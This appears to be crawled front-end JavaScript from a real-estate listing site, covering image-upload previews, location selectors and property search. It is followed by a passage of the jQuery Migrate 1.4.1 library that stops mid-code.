        if ($('.mark-featured').hasClass('fa-solid fa-star')) {
            $('.mark-featured').removeClass('fa-solid fa-star');
            $('.mark-featured').addClass('fa-regular fa-star');
        }

        $('#thumb-gallery-mark-featured-' + randomId).removeClass('fa-solid fa-star');
        $('#thumb-gallery-mark-featured-' + randomId).addClass('fa-regular fa-star');
        $('#thumbnail-image').val('');
        $('#thumbnail-image-id').val('');
    } else {
        if ($('.mark-featured').hasClass('fa-solid fa-star')) {
            $('.mark-featured').removeClass('fa-solid fa-star');
            $('.mark-featured').addClass('fa-regular fa-star');
        }

        $('#thumb-gallery-mark-featured-' + randomId).removeClass('fa-regular fa-star');
        $('#thumb-gallery-mark-featured-' + randomId).addClass('fa-solid fa-star');
        $('#thumbnail-image').val(indexOfImage);
        $('#thumbnail-image-id').val('');
    }
}


// set thumbnail image for existing images
function setThumbnailExisting(randomId, indexOfImage) {
    if ($('#thumb-gallery-mark-featured-').hasClass('fa-solid fa-star')) {
        if ($('.mark-featured').hasClass('fa-solid fa-star')) {
            $('.mark-featured').removeClass('fa-solid fa-star');
            $('.mark-featured').addClass('fa-regular fa-star');
        }

        $('#thumb-gallery-mark-featured-' + randomId).removeClass('fa-solid fa-star');
        $('#thumb-gallery-mark-featured-' + randomId).addClass('fa-regular fa-star');
        $('#thumbnail-image-id').val('');
        $('#thumbnail-image').val('');
    } else {
        if ($('.mark-featured').hasClass('fa-solid fa-star')) {
            $('.mark-featured').removeClass('fa-solid fa-star');
            $('.mark-featured').addClass('fa-regular fa-star');
        }

        $('#thumb-gallery-mark-featured-' + randomId).removeClass('fa-regular fa-star');
        $('#thumb-gallery-mark-featured-' + randomId).addClass('fa-solid fa-star');
        $('#thumbnail-image-id').val(indexOfImage);
        $('#thumbnail-image').val('');
    }
}

function preview_image() {
    if (countUploaded >= 4) {
        var confirmMe = confirm('You have reached the maximum limit of images at a time. Do you want to replace it? Click OK. If NOT please click CANCEL and submit your property to post/upload then EDIT if you want to add more photos.');

        if (confirmMe == false) {
            return false;
        }
    }

    var total_file = document.getElementById("select-images").files.length;
    var text = "";
    var possible = "abcdefghijklmnopqrstuvwxyz";
    var finalID = '';
    var thumb = '';

    countUploaded = total_file;

    if (total_file > 4) {
        alert('You can only upload 4 images at a time.');
        $('#select-images').val('');
        return false;
    }

    for (var x = 0; x < 5; x++) {
        text += possible.charAt(Math.floor(Math.random() * possible.length));
    }

    $('#gallery-thumbs-container-temp').children().each(function(n, i) {
        var id = this.id;
        $('#'+id).hide();
    });

    for (var i = 0; i < total_file; i++) {
        finalID = "'"+text+imageCounter+"'";
        thumb = "'"+text+imageCounter+"-thumb'";

        $('#gallery-thumbs-container-temp').append('<div id='+finalID+' class="gallery-thumb">' +
            '<input placeholder="Caption" type="text" maxlength="100" name="gallery_image_captions[]" style="width:100%;position:relative;margin:0%;padding:0%;">' +
            '<img  class="imgsExist" style="position:relative" src="' + URL.createObjectURL(event.target.files[i]) + '">' +
            '<i class="fa fa-trash remove-image" onclick="removeImage(' + finalID + ')" style="cursor:pointer;"></i>' +
            '<i class="fa-solid fa-star mark-featured" id=' + thumb + ' onclick="setThumbnail(' + thumb + ', ' + imageCounter + ')" style="cursor:pointer;"></i>' +
        '</div>');

        imageCounter++;
    }
}


function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

$(document).on('keypress', '#site-domain', function(e) {
    $('#error-user').html('');
    $('#site-domain').removeClass('requireds');

    if (e.which == 32) {
        return false;
    }
});

$(document).on('keypress', '#useremail', function(e) {
    $('#error-user').html('');
    $('#useremail').removeClass('requireds');

    if (e.which == 32) {
        return false;
    }
});

$(document).on('keypress', '#email', function(e) {
    $('#error-user').html('');
    $('#email').removeClass('requireds');

    if (e.which == 32) {
        return false;
    }
});

jQuery(document).ready(function($) {
    if ($('#email').val() != '') {
        $('#email').prop('readonly', true);
    }

    $('input#username').keyup(function() {
        $(this).val($(this).val().trim());
    });

    let locationTrigger = function (provinceValue, cityValue, municipalityValue) {
        if (provinceValue === 'none') {
            $('#city').html('');
            $('#city').append("<option selected='selected' value=''>None</option>");
            $('#city').prop('disabled', true);

            $('#municipality').html('');
            $('#municipality').append("<option selected='selected' value=''>None</option>");
            $('#municipality').prop('disabled', true);
        } else {
            if (cityValue == '' && municipalityValue == '') {
                $('#city').prop('disabled', false);
                $('#municipality').prop('disabled', false);
            } else if (cityValue != '' && municipalityValue == '') {
                $('#city').prop('disabled', false);
                $('#municipality').prop('disabled', true);
            } else if (cityValue == '' && municipalityValue != '') {
                $('#city').prop('disabled', true);
                $('#municipality').prop('disabled', false);
            }
        }
    };

    $('#province').on('change', function() {
        locationTrigger(this.value, $('#city').val(), $('#municipality').val());
    });

    $('#city').on('change', function() {
        locationTrigger($('#province').val(), this.value, $('#municipality').val());
    });

    $('#municipality').on('change', function() {
        locationTrigger($('#province').val(), $('#city').val(), this.value);
    });

    locationTrigger($('#province').val(), $('#city').val(), $('#municipality').val());
});

// SearchJQuery Function.
$(document).on('click', '#search-btn', function (e) {
    let searchObject = new Object(),
        features = [];

    $('#search-keyword-txt').val() === '' ? '' : searchObject.keyword = $('#search-keyword-txt').val()
    $('#search-property-id-txt').val() === '' ? '' : searchObject.property_id = $('#search-property-id-txt').val();
    $('#search-province option:selected').val() === '' ? '' : searchObject.province = $('#search-province option:selected').val();
    $('#search-city option:selected').val() === '' ? '' : searchObject.city = $('#search-city option:selected').val()
    $('#search-municipality option:selected').val() === '' ? '' : searchObject.municipality = $('#search-municipality option:selected').val();
    $('#search-select-status option:selected').val() === '' ? '' : searchObject.status = $('#search-select-status option:selected').val();
    $('#search-select-property-type option:selected').val() === '' ? '' : searchObject.property_type = $('#search-select-property-type option:selected').val();
    $('#search-select-bedrooms option:selected').val() === '' ? '' : searchObject.bedrooms = $('#search-select-bedrooms option:selected').val();
    $('#search-select-min-price option:selected').val() === '' ? '' : searchObject.min_price = $('#search-select-min-price option:selected').val();
    $('#search-select-max-price option:selected').val() === '' ? '' : searchObject.max_price = $('#search-select-max-price option:selected').val();
    $('#search-min-area').val() === '' ? '' : searchObject.min_area = $('#search-min-area').val();
    $('#search-max-area').val() === '' ? '' : searchObject.max_area = $('#search-max-area').val();

    $('input[name^="search_features"]').map(function (item, element) {
        if ($(element).is(':checked')) { features.push($(element).val()); }
    });
    
    $.isEmptyObject(features) ? '' : searchObject.features = features;
    if (!$.isEmptyObject(searchObject)) {
        // add a spinner
        $('#search-btn').empty().append('<i class="fa fa-spinner fa-spin"></i>Search').attr('disabled', true);
        window.location = '/search?' + $.param(searchObject);
    }
});


function searchChangeCity() {
    // let params = new window.URLSearchParams(window.location.search);
    // console.log(params.has('city'));

    $('#search-city').html('').append("<option value=''>Any</option>");
    $('#search-city').val('').trigger('change');

    $('#search-municipality').html('').append("<option value=''>Any</option>");
    $('#search-municipality').val('').trigger('change');

    if (!$('#search-province').val() == '') {
        $.getJSON('/getTermAddress', { province: $('#search-province').val() })
            .done((resp) => {
                $('#search-city').html('').append("<option value=''>Any</option>");

                if (resp.length) {
                    $.each(resp, function (key, item) {
                        $('#search-city').append('<option value="' + item.term_name + '">' + item.term_name + '</option>');
                    });
                }
            })
            .fail((error) => {
                    console.log(error);
                    alert('Something went wrong!');
            });

            $.getJSON('/getTermMunicipality', { province: $('#search-province').val() })
                .done((resp) => {
                    $('#search-municipality').html('').append("<option value=''>Any</option>");

                    if (resp.length) {
                        $.each(resp, function (key, item) {
                            $('#search-municipality').append('<option value="' + item.term_name + '">' + item.term_name + '</option>');
                        });
                    }
                })
                .fail((error) => {
                    console.log(error);
                    alert('Something went wrong!');
                });
    }
}

let searchLocationTrigger = function (provinceValue, cityValue, municipalityValue) {
    if (provinceValue != '' && cityValue == '' && municipalityValue == '') {
        $('#search-city').prop('disabled', false);
        $('#search-municipality').prop('disabled', false);
    } else if (provinceValue != '' && cityValue != '' && municipalityValue == '') {
        $('#search-city').prop('disabled', false);
        $('#search-municipality').prop('disabled', true);
    } else if (provinceValue != '' && cityValue == '' && municipalityValue != '') {
        $('#search-city').prop('disabled', true);
        $('#search-municipality').prop('disabled', false);
    } else {
        $('#search-city').html('');
        $('#search-city').append("<option selected='selected' value=''>Any</option>");
        $('#search-city').prop('disabled', true);

        $('#search-municipality').html('');
        $('#search-municipality').append("<option selected='selected' value=''>Any</option>");
        $('#search-municipality').prop('disabled', true);
    }
};

$('#search-province').on('change', function() {
    searchLocationTrigger(this.value, $('#search-city').val(), $('#search-municipality').val());
});

$('#search-city').on('change', function() {
    searchLocationTrigger($('#search-province').val(), this.value, $('#search-municipality').val());
});

$('#search-municipality').on('change', function() {
    searchLocationTrigger($('#search-province').val(), $('#search-city').val(), this.value);
});

searchLocationTrigger($('#search-province').val(), $('#search-city').val(), $('#search-municipality').val());

if ($('#search-province').val() !== '') {
    searchChangeCity();
    searchLocationTrigger($('#search-province').val(), $('#search-city').val(), $('#search-municipality').val());
}


--- FILE ---
content_type: application/javascript
request_url: https://litolao.com/public/js/jquery-migrate.js?ver=1.4.0
body_size: 24243
content:
/*!
 * jQuery Migrate - v1.4.1 - 2016-05-19
 * Copyright jQuery Foundation and other contributors
 */
(function( jQuery, window, undefined ) {
	// See http://bugs.jquery.com/ticket/13335
	// "use strict";
	
	
	jQuery.migrateVersion = "1.4.1";
	
	
	var warnedAbout = {};
	
	// List of warnings already given; public read only
	jQuery.migrateWarnings = [];
	
	// Set to true to prevent console output; migrateWarnings still maintained
	// jQuery.migrateMute = false;
	
	// Show a message on the console so devs know we're active
	if ( window.console && window.console.log ) {
		window.console.log( "JQMIGRATE: Migrate is installed" +
			( jQuery.migrateMute ? "" : " with logging active" ) +
			", version " + jQuery.migrateVersion );
	}
	
	// Set to false to disable traces that appear with warnings
	if ( jQuery.migrateTrace === undefined ) {
		jQuery.migrateTrace = true;
	}
	
	// Forget any warnings we've already given; public
	jQuery.migrateReset = function() {
		warnedAbout = {};
		jQuery.migrateWarnings.length = 0;
	};
	
	function migrateWarn( msg) {
		var console = window.console;
		if ( !warnedAbout[ msg ] ) {
			warnedAbout[ msg ] = true;
			jQuery.migrateWarnings.push( msg );
			if ( console && console.warn && !jQuery.migrateMute ) {
				console.warn( "JQMIGRATE: " + msg );
				if ( jQuery.migrateTrace && console.trace ) {
					console.trace();
				}
			}
		}
	}
	
	function migrateWarnProp( obj, prop, value, msg ) {
		if ( Object.defineProperty ) {
			// On ES5 browsers (non-oldIE), warn if the code tries to get prop;
			// allow property to be overwritten in case some other plugin wants it
			try {
				Object.defineProperty( obj, prop, {
					configurable: true,
					enumerable: true,
					get: function() {
						migrateWarn( msg );
						return value;
					},
					set: function( newValue ) {
						migrateWarn( msg );
						value = newValue;
					}
				});
				return;
			} catch( err ) {
				// IE8 is a dope about Object.defineProperty, can't warn there
			}
		}
	
		// Non-ES5 (or broken) browser; just set the property
		jQuery._definePropertyBroken = true;
		obj[ prop ] = value;
	}
	
	if ( document.compatMode === "BackCompat" ) {
		// jQuery has never supported or tested Quirks Mode
		migrateWarn( "jQuery is not compatible with Quirks Mode" );
	}
	
	
	var attrFn = jQuery( "<input/>", { size: 1 } ).attr("size") && jQuery.attrFn,
		oldAttr = jQuery.attr,
		valueAttrGet = jQuery.attrHooks.value && jQuery.attrHooks.value.get ||
			function() { return null; },
		valueAttrSet = jQuery.attrHooks.value && jQuery.attrHooks.value.set ||
			function() { return undefined; },
		rnoType = /^(?:input|button)$/i,
		rnoAttrNodeType = /^[238]$/,
		rboolean = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,
		ruseDefault = /^(?:checked|selected)$/i;
	
	// jQuery.attrFn
	migrateWarnProp( jQuery, "attrFn", attrFn || {}, "jQuery.attrFn is deprecated" );
	
	jQuery.attr = function( elem, name, value, pass ) {
		var lowerName = name.toLowerCase(),
			nType = elem && elem.nodeType;
	
		if ( pass ) {
			// Since pass is used internally, we only warn for new jQuery
			// versions where there isn't a pass arg in the formal params
			if ( oldAttr.length < 4 ) {
				migrateWarn("jQuery.fn.attr( props, pass ) is deprecated");
			}
			if ( elem && !rnoAttrNodeType.test( nType ) &&
				(attrFn ? name in attrFn : jQuery.isFunction(jQuery.fn[name])) ) {
				return jQuery( elem )[ name ]( value );
			}
		}
	
		// Warn if user tries to set `type`, since it breaks on IE 6/7/8; by checking
		// for disconnected elements we don't warn on $( "<button>", { type: "button" } ).
		if ( name === "type" && value !== undefined && rnoType.test( elem.nodeName ) && elem.parentNode ) {
			migrateWarn("Can't change the 'type' of an input or button in IE 6/7/8");
		}
	
		// Restore boolHook for boolean property/attribute synchronization
		if ( !jQuery.attrHooks[ lowerName ] && rboolean.test( lowerName ) ) {
			jQuery.attrHooks[ lowerName ] = {
				get: function( elem, name ) {
					// Align boolean attributes with corresponding properties
					// Fall back to attribute presence where some booleans are not supported
					var attrNode,
						property = jQuery.prop( elem, name );
					return property === true || typeof property !== "boolean" &&
						( attrNode = elem.getAttributeNode(name) ) && attrNode.nodeValue !== false ?
	
						name.toLowerCase() :
						undefined;
				},
				set: function( elem, value, name ) {
					var propName;
					if ( value === false ) {
						// Remove boolean attributes when set to false
						jQuery.removeAttr( elem, name );
					} else {
						// value is true since we know at this point it's type boolean and not false
						// Set boolean attributes to the same name and set the DOM property
						propName = jQuery.propFix[ name ] || name;
						if ( propName in elem ) {
							// Only set the IDL specifically if it already exists on the element
							elem[ propName ] = true;
						}
	
						elem.setAttribute( name, name.toLowerCase() );
					}
					return name;
				}
			};
	
			// Warn only for attributes that can remain distinct from their properties post-1.9
			if ( ruseDefault.test( lowerName ) ) {
				migrateWarn( "jQuery.fn.attr('" + lowerName + "') might use property instead of attribute" );
			}
		}
	
		return oldAttr.call( jQuery, elem, name, value );
	};
	
	// attrHooks: value
	jQuery.attrHooks.value = {
		get: function( elem, name ) {
			var nodeName = ( elem.nodeName || "" ).toLowerCase();
			if ( nodeName === "button" ) {
				return valueAttrGet.apply( this, arguments );
			}
			if ( nodeName !== "input" && nodeName !== "option" ) {
				migrateWarn("jQuery.fn.attr('value') no longer gets properties");
			}
			return name in elem ?
				elem.value :
				null;
		},
		set: function( elem, value ) {
			var nodeName = ( elem.nodeName || "" ).toLowerCase();
			if ( nodeName === "button" ) {
				return valueAttrSet.apply( this, arguments );
			}
			if ( nodeName !== "input" && nodeName !== "option" ) {
				migrateWarn("jQuery.fn.attr('value', val) no longer sets properties");
			}
			// Does not return so that setAttribute is also used
			elem.value = value;
		}
	};
	
	
	var matched, browser,
		oldInit = jQuery.fn.init,
		oldFind = jQuery.find,
		oldParseJSON = jQuery.parseJSON,
		rspaceAngle = /^\s*</,
		rattrHashTest = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,
		rattrHashGlob = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,
		// Note: XSS check is done below after string is trimmed
		rquickExpr = /^([^<]*)(<[\w\W]+>)([^>]*)$/;
	
	// $(html) "looks like html" rule change
	jQuery.fn.init = function( selector, context, rootjQuery ) {
		var match, ret;
	
		if ( selector && typeof selector === "string" ) {
			if ( !jQuery.isPlainObject( context ) &&
					(match = rquickExpr.exec( jQuery.trim( selector ) )) && match[ 0 ] ) {
	
				// This is an HTML string according to the "old" rules; is it still?
				if ( !rspaceAngle.test( selector ) ) {
					migrateWarn("$(html) HTML strings must start with '<' character");
				}
				if ( match[ 3 ] ) {
					migrateWarn("$(html) HTML text after last tag is ignored");
				}
	
				// Consistently reject any HTML-like string starting with a hash (gh-9521)
				// Note that this may break jQuery 1.6.x code that otherwise would work.
				if ( match[ 0 ].charAt( 0 ) === "#" ) {
					migrateWarn("HTML string cannot start with a '#' character");
					jQuery.error("JQMIGRATE: Invalid selector string (XSS)");
				}
	
				// Now process using loose rules; let pre-1.8 play too
				// Is this a jQuery context? parseHTML expects a DOM element (#178)
				if ( context && context.context && context.context.nodeType ) {
					context = context.context;
				}
	
				if ( jQuery.parseHTML ) {
					return oldInit.call( this,
							jQuery.parseHTML( match[ 2 ], context && context.ownerDocument ||
								context || document, true ), context, rootjQuery );
				}
			}
		}
	
		ret = oldInit.apply( this, arguments );
	
		// Fill in selector and context properties so .live() works
		if ( selector && selector.selector !== undefined ) {
			// A jQuery object, copy its properties
			ret.selector = selector.selector;
			ret.context = selector.context;
	
		} else {
			ret.selector = typeof selector === "string" ? selector : "";
			if ( selector ) {
				ret.context = selector.nodeType? selector : context || document;
			}
		}
	
		return ret;
	};
	jQuery.fn.init.prototype = jQuery.fn;
	
	jQuery.find = function( selector ) {
		var args = Array.prototype.slice.call( arguments );
	
		// Support: PhantomJS 1.x
		// String#match fails to match when used with a //g RegExp, only on some strings
		if ( typeof selector === "string" && rattrHashTest.test( selector ) ) {
	
			// The nonstandard and undocumented unquoted-hash was removed in jQuery 1.12.0
			// First see if qS thinks it's a valid selector, if so avoid a false positive
			try {
				document.querySelector( selector );
			} catch ( err1 ) {
	
				// Didn't *look* valid to qSA, warn and try quoting what we think is the value
				selector = selector.replace( rattrHashGlob, function( _, attr, op, value ) {
					return "[" + attr + op + "\"" + value + "\"]";
				} );
	
				// If the regexp *may* have created an invalid selector, don't update it
				// Note that there may be false alarms if selector uses jQuery extensions
				try {
					document.querySelector( selector );
					migrateWarn( "Attribute selector with '#' must be quoted: " + args[ 0 ] );
					args[ 0 ] = selector;
				} catch ( err2 ) {
					migrateWarn( "Attribute selector with '#' was not fixed: " + args[ 0 ] );
				}
			}
		}
	
		return oldFind.apply( this, args );
	};
	
	// Copy properties attached to original jQuery.find method (e.g. .attr, .isXML)
	var findProp;
	for ( findProp in oldFind ) {
		if ( Object.prototype.hasOwnProperty.call( oldFind, findProp ) ) {
			jQuery.find[ findProp ] = oldFind[ findProp ];
		}
	}
	
	// Let $.parseJSON(falsy_value) return null
	jQuery.parseJSON = function( json ) {
		if ( !json ) {
			migrateWarn("jQuery.parseJSON requires a valid JSON string");
			return null;
		}
		return oldParseJSON.apply( this, arguments );
	};
	
	jQuery.uaMatch = function( ua ) {
		ua = ua.toLowerCase();
	
		var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
			/(webkit)[ \/]([\w.]+)/.exec( ua ) ||
			/(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
			/(msie) ([\w.]+)/.exec( ua ) ||
			ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
			[];
	
		return {
			browser: match[ 1 ] || "",
			version: match[ 2 ] || "0"
		};
	};
	
	// Don't clobber any existing jQuery.browser in case it's different
	if ( !jQuery.browser ) {
		matched = jQuery.uaMatch( navigator.userAgent );
		browser = {};
	
		if ( matched.browser ) {
			browser[ matched.browser ] = true;
			browser.version = matched.version;
		}
	
		// Chrome is Webkit, but Webkit is also Safari.
		if ( browser.chrome ) {
			browser.webkit = true;
		} else if ( browser.webkit ) {
			browser.safari = true;
		}
	
		jQuery.browser = browser;
	}
	
	// Warn if the code tries to get jQuery.browser
	migrateWarnProp( jQuery, "browser", jQuery.browser, "jQuery.browser is deprecated" );
	
	// jQuery.boxModel deprecated in 1.3, jQuery.support.boxModel deprecated in 1.7
	jQuery.boxModel = jQuery.support.boxModel = (document.compatMode === "CSS1Compat");
	migrateWarnProp( jQuery, "boxModel", jQuery.boxModel, "jQuery.boxModel is deprecated" );
	migrateWarnProp( jQuery.support, "boxModel", jQuery.support.boxModel, "jQuery.support.boxModel is deprecated" );
	
	jQuery.sub = function() {
		function jQuerySub( selector, context ) {
			return new jQuerySub.fn.init( selector, context );
		}
		jQuery.extend( true, jQuerySub, this );
		jQuerySub.superclass = this;
		jQuerySub.fn = jQuerySub.prototype = this();
		jQuerySub.fn.constructor = jQuerySub;
		jQuerySub.sub = this.sub;
		jQuerySub.fn.init = function init( selector, context ) {
			var instance = jQuery.fn.init.call( this, selector, context, rootjQuerySub );
			return instance instanceof jQuerySub ?
				instance :
				jQuerySub( instance );
		};
		jQuerySub.fn.init.prototype = jQuerySub.fn;
		var rootjQuerySub = jQuerySub(document);
		migrateWarn( "jQuery.sub() is deprecated" );
		return jQuerySub;
	};
	
	// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		migrateWarn( "jQuery.fn.size() is deprecated; use the .length property" );
		return this.length;
	};
	
	
	var internalSwapCall = false;
	
	// If this version of jQuery has .swap(), don't false-alarm on internal uses
	if ( jQuery.swap ) {
		jQuery.each( [ "height", "width", "reliableMarginRight" ], function( _, name ) {
			var oldHook = jQuery.cssHooks[ name ] && jQuery.cssHooks[ name ].get;
	
			if ( oldHook ) {
				jQuery.cssHooks[ name ].get = function() {
					var ret;
	
					internalSwapCall = true;
					ret = oldHook.apply( this, arguments );
					internalSwapCall = false;
					return ret;
				};
			}
		});
	}
	
	jQuery.swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};
	
		if ( !internalSwapCall ) {
			migrateWarn( "jQuery.swap() is undocumented and deprecated" );
		}
	
		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}
	
		ret = callback.apply( elem, args || [] );
	
		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}
	
		return ret;
	};
	
	
	// Ensure that $.ajax gets the new parseJSON defined in core.js
	jQuery.ajaxSetup({
		converters: {
			"text json": jQuery.parseJSON
		}
	});
	
	
	var oldFnData = jQuery.fn.data;
	
	jQuery.fn.data = function( name ) {
		var ret, evt,
			elem = this[0];
	
		// Handles 1.7 which has this behavior and 1.8 which doesn't
		if ( elem && name === "events" && arguments.length === 1 ) {
			ret = jQuery.data( elem, name );
			evt = jQuery._data( elem, name );
			if ( ( ret === undefined || ret === evt ) && evt !== undefined ) {
				migrateWarn("Use of jQuery.fn.data('events') is deprecated");
				return evt;
			}
		}
		return oldFnData.apply( this, arguments );
	};
	
	
	var rscriptType = /\/(java|ecma)script/i;
	
	// Since jQuery.clean is used internally on older versions, we only shim if it's missing
	if ( !jQuery.clean ) {
		jQuery.clean = function( elems, context, fragment, scripts ) {
			// Set context per 1.8 logic
			context = context || document;
			context = !context.nodeType && context[0] || context;
			context = context.ownerDocument || context;
	
			migrateWarn("jQuery.clean() is deprecated");
	
			var i, elem, handleScript, jsTags,
				ret = [];
	
			jQuery.merge( ret, jQuery.buildFragment( elems, context ).childNodes );
	
			// Complex logic lifted directly from jQuery 1.8
			if ( fragment ) {
				// Special handling of each script element
				handleScript = function( elem ) {
					// Check if we consider it executable
					if ( !elem.type || rscriptType.test( elem.type ) ) {
						// Detach the script and store it in the scripts array (if provided) or the fragment
						// Return truthy to indicate that it has been handled
						return scripts ?
							scripts.push( elem.parentNode ? elem.parentNode.removeChild( elem ) : elem ) :
							fragment.appendChild( elem );
					}
				};
	
				for ( i = 0; (elem = ret[i]) != null; i++ ) {
					// Check if we're done after handling an executable script
					if ( !( jQuery.nodeName( elem, "script" ) && handleScript( elem ) ) ) {
						// Append to fragment and handle embedded scripts
						fragment.appendChild( elem );
						if ( typeof elem.getElementsByTagName !== "undefined" ) {
							// handleScript alters the DOM, so use jQuery.merge to ensure snapshot iteration
							jsTags = jQuery.grep( jQuery.merge( [], elem.getElementsByTagName("script") ), handleScript );
	
							// Splice the scripts into ret after their former ancestor and advance our index beyond them
							ret.splice.apply( ret, [i + 1, 0].concat( jsTags ) );
							i += jsTags.length;
						}
					}
				}
			}
	
			return ret;
		};
	}
	
	var eventAdd = jQuery.event.add,
		eventRemove = jQuery.event.remove,
		eventTrigger = jQuery.event.trigger,
		oldToggle = jQuery.fn.toggle,
		oldLive = jQuery.fn.live,
		oldDie = jQuery.fn.die,
		oldLoad = jQuery.fn.load,
		ajaxEvents = "ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",
		rajaxEvent = new RegExp( "\\b(?:" + ajaxEvents + ")\\b" ),
		rhoverHack = /(?:^|\s)hover(\.\S+|)\b/,
		hoverHack = function( events ) {
			if ( typeof( events ) !== "string" || jQuery.event.special.hover ) {
				return events;
			}
			if ( rhoverHack.test( events ) ) {
				migrateWarn("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'");
			}
			return events && events.replace( rhoverHack, "mouseenter$1 mouseleave$1" );
		};
	
	// Event props removed in 1.9, put them back if needed; no practical way to warn them
	if ( jQuery.event.props && jQuery.event.props[ 0 ] !== "attrChange" ) {
		jQuery.event.props.unshift( "attrChange", "attrName", "relatedNode", "srcElement" );
	}
	
	// Undocumented jQuery.event.handle was "deprecated" in jQuery 1.7
	if ( jQuery.event.dispatch ) {
		migrateWarnProp( jQuery.event, "handle", jQuery.event.dispatch, "jQuery.event.handle is undocumented and deprecated" );
	}
	
	// Support for 'hover' pseudo-event and ajax event warnings
	jQuery.event.add = function( elem, types, handler, data, selector ){
		if ( elem !== document && rajaxEvent.test( types ) ) {
			migrateWarn( "AJAX events should be attached to document: " + types );
		}
		eventAdd.call( this, elem, hoverHack( types || "" ), handler, data, selector );
	};
	jQuery.event.remove = function( elem, types, handler, selector, mappedTypes ){
		eventRemove.call( this, elem, hoverHack( types ) || "", handler, selector, mappedTypes );
	};
	
	jQuery.each( [ "load", "unload", "error" ], function( _, name ) {
	
		jQuery.fn[ name ] = function() {
			var args = Array.prototype.slice.call( arguments, 0 );
	
			// If this is an ajax load() the first arg should be the string URL;
			// technically this could also be the "Anything" arg of the event .load()
			// which just goes to show why this dumb signature has been deprecated!
			// jQuery custom builds that exclude the Ajax module justifiably die here.
			if ( name === "load" && typeof args[ 0 ] === "string" ) {
				return oldLoad.apply( this, args );
			}
	
			migrateWarn( "jQuery.fn." + name + "() is deprecated" );
	
			args.splice( 0, 0, name );
			if ( arguments.length ) {
				return this.bind.apply( this, args );
			}
	
			// Use .triggerHandler here because:
			// - load and unload events don't need to bubble, only applied to window or image
			// - error event should not bubble to window, although it does pre-1.7
			// See http://bugs.jquery.com/ticket/11820
			this.triggerHandler.apply( this, args );
			return this;
		};
	
	});
	
	jQuery.fn.toggle = function( fn, fn2 ) {
	
		// Don't mess with animation or css toggles
		if ( !jQuery.isFunction( fn ) || !jQuery.isFunction( fn2 ) ) {
			return oldToggle.apply( this, arguments );
		}
		migrateWarn("jQuery.fn.toggle(handler, handler...) is deprecated");
	
		// Save reference to arguments for access in closure
		var args = arguments,
			guid = fn.guid || jQuery.guid++,
			i = 0,
			toggler = function( event ) {
				// Figure out which function to execute
				var lastToggle = ( jQuery._data( this, "lastToggle" + fn.guid ) || 0 ) % i;
				jQuery._data( this, "lastToggle" + fn.guid, lastToggle + 1 );
	
				// Make sure that clicks stop
				event.preventDefault();
	
				// and execute the function
				return args[ lastToggle ].apply( this, arguments ) || false;
			};
	
		// link all the functions, so any of them can unbind this click handler
		toggler.guid = guid;
		while ( i < args.length ) {
			args[ i++ ].guid = guid;
		}
	
		return this.click( toggler );
	};
	
	jQuery.fn.live = function( types, data, fn ) {
		migrateWarn("jQuery.fn.live() is deprecated");
		if ( oldLive ) {
			return oldLive.apply( this, arguments );
		}
		jQuery( this.context ).on( types, this.selector, data, fn );
		return this;
	};
	
	jQuery.fn.die = function( types, fn ) {
		migrateWarn("jQuery.fn.die() is deprecated");
		if ( oldDie ) {
			return oldDie.apply( this, arguments );
		}
		jQuery( this.context ).off( types, this.selector || "**", fn );
		return this;
	};
	
	// Turn global events into document-triggered events
	jQuery.event.trigger = function( event, data, elem, onlyHandlers  ){
		if ( !elem && !rajaxEvent.test( event ) ) {
			migrateWarn( "Global events are undocumented and deprecated" );
		}
		return eventTrigger.call( this,  event, data, elem || document, onlyHandlers  );
	};
	jQuery.each( ajaxEvents.split("|"),
		function( _, name ) {
			jQuery.event.special[ name ] = {
				setup: function() {
					var elem = this;
	
					// The document needs no shimming; must be !== for oldIE
					if ( elem !== document ) {
						jQuery.event.add( document, name + "." + jQuery.guid, function() {
							jQuery.event.trigger( name, Array.prototype.slice.call( arguments, 1 ), elem, true );
						});
						jQuery._data( this, name, jQuery.guid++ );
					}
					return false;
				},
				teardown: function() {
					if ( this !== document ) {
						jQuery.event.remove( document, name + "." + jQuery._data( this, name ) );
					}
					return false;
				}
			};
		}
	);
	
	jQuery.event.special.ready = {
		setup: function() {
			if ( this === document ) {
				migrateWarn( "'ready' event is deprecated" );
			}
		}
	};
	
	var oldSelf = jQuery.fn.andSelf || jQuery.fn.addBack,
		oldFnFind = jQuery.fn.find;
	
	jQuery.fn.andSelf = function() {
		migrateWarn("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()");
		return oldSelf.apply( this, arguments );
	};
	
	jQuery.fn.find = function( selector ) {
		var ret = oldFnFind.apply( this, arguments );
		ret.context = this.context;
		ret.selector = this.selector ? this.selector + " " + selector : selector;
		return ret;
	};
	
	
	// jQuery 1.6 did not support Callbacks, do not warn there
	if ( jQuery.Callbacks ) {
	
		var oldDeferred = jQuery.Deferred,
			tuples = [
				// action, add listener, callbacks, .then handlers, final state
				[ "resolve", "done", jQuery.Callbacks("once memory"),
					jQuery.Callbacks("once memory"), "resolved" ],
				[ "reject", "fail", jQuery.Callbacks("once memory"),
